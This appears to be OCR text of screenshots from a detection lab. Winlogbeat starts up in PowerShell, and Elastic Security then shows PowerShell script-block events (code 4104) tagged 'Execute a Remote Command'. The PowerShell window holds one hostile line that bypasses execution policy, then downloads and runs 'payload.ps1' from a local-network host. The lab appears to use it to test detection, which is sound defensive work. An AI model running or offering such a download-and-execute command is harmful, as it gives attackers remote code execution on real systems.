 winlogbeat
File
Home
Share
View
This PC
Local Disk (C:)
Program Files
winlogbeat
Search winlogbeat
Select Administrator: Windows PowerShell
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.308+0530","log.logger":"esclientleg","log.origin":{"function":"git
hub.com/elastic/beats/v7/libbeat/esleg/eslegclient.NewConnection","file.name":"eslegclient/connection.go","file.line":13
2},"message":"elasticsearch url: https://54af0a9d2c80466982e45c893f8cd012.us-central1.gcp.cloud.es.io:443","service.name
":"winlogbeat","ecs.version":"1.6.0"}
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.309+0530","log.logger":"publisher","log.origin":{"function":"githu
b.com/elastic/beats/v7/libbeat/publisher/pipeline.LoadWithSettings","file.name":"pipeline/module.go","file.line":105},"m
essage":"Beat name: DESKTOP-T9QDANU","service.name":"winlogbeat","ecs.version":"1.6.0"}
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.309+0530","log.logger":"winlogbeat","log.origin":{"function":"gith
ub.com/elastic/beats/v7/winlogbeat/beater.New","file.name":"beater/winlogbeat.go","file.line":70},"message":"State will
be read from and persisted to C:\\Program Files\\winlogbeat\\data\\.winlogbeat.yml","service.name":"winlogbeat","ecs.ver
sion":"1.6.0"}
PS C:\Program Files\winlogbeat> powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0
.101/payload.ps1')"
2484
PS C:\Program Files\winlogbeat>
PS C:\Program Files\winlogbeat>
PS C:\Program Files\winlogbeat>
Quick a
Deskt
Down
Docur
Pictur
Screer
Sysmo
winlo
winlo
OneDriv
This PC
3D Ob
Deskto
Docur
Down
Music
Picture
Video
Local
CD Dri
CD Dri
Networ
14 items
Type here to search
ENG
13:11
14-06-2025
5
Discover - Elastic
1e3950b2d5674f6c83cac6254904d97d.us-central1.gcp.cloud.es.io/app/discover#/?_g=(filters:!(),query:(language:kuery,query:''),refreshInterval:(pause:!t,value:60000),time:(from:now%2Fd,to:now%2Fd))&_a=(columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dat...
D
Deployment
Discover
MA
Security
Try ES|QL
Inspect
Alerts
Save
Discover
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Investigations
Intelligence
Explore
Assets
Machine learning
Get started
Developer tools
Management
Data view
winlogbeat-*
event.code: 4104
Today
Refresh
Search field names
0
Available fields
393
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
dns.resolved_ip
ecs.version
error.code
event.action
event.category
event.code
event.created
Add a field
Auto interval
No breakdown
40
30
20
10
0
00:30 01:30 02:30 03:30 04:30 05:30 06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30 16:30 17:30 18:30 19:30 20:30 21:30 22:30
June 14, 2025
Jun 14, 2025 @ 00:00:00.000 - Jun 14, 2025 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (42)
Patterns
Field statistics
Sort fields 1
@timestamp
Summary
Jun 14, 2025 @ 13:00:37.144 event.code 4104 @timestamp Jun 14, 2025 @ 13:00:37.144 agent.ephemeral_id 7326b150-889b-415b-be3d-392ea2f212a3 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 13:00:38.625 event.ingested Jun 14, 2025 @ 13:00:48.526 event.kind even...
Jun 14, 2025 @ 13:00:33.626 event.code 4104 @timestamp Jun 14, 2025 @ 13:00:33.626 agent.ephemeral_id 7326b150-889b-415b-be3d-392ea2f212a3 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 13:00:35.612 event.ingested Jun 14, 2025 @ 13:00:48.523 event.kind even...
Jun 14, 2025 @ 12:16:16.401 event.code 4104 @timestamp Jun 14, 2025 @ 12:16:16.401 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 12:16:17.981 event.ingested Jun 14, 2025 @ 12:16:26.147 event.kind even...
Jun 14, 2025 @ 12:16:11.664 event.code 4104 @timestamp Jun 14, 2025 @ 12:16:11.664 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 12:16:12.922 event.ingested Jun 14, 2025 @ 12:16:26.134 event.kind even...
Jun 14, 2025 @ 12:15:41.664 event.code 4104 @timestamp Jun 14, 2025 @ 12:15:41.664 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 12:15:42.760 event.ingested Jun 14, 2025 @ 12:15:52.146 event.kind even...
Jun 14, 2025 @ 12:15:41.503 event.code 4104 @timestamp Jun 14, 2025 @ 12:15:41.503 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 12:15:42.760 event.ingested Jun 14, 2025 @ 12:15:52.146 event.kind even...
Jun 14, 2025 @ 12:15:41.358 event.code 4104 @timestamp Jun 14, 2025 @ 12:15:41.358 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
xecute a Remote Command event.category process event.created Jun 14, 2025 @ 12:15:42.760 event.ingested Jun 14, 2025 @ 12:15:52.145 event.kind even...
Jun 14, 2025 @ 12:15:41.220 event.code 4104 @timestamp Jun 14, 2025 @ 12:15:41.220 agent.ephemeral_id 13e4b5d2-a2ef-4df8-a466-f73838b86223 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action E
Rows per page: 100
1
Type here to search
13:11
14-06-2025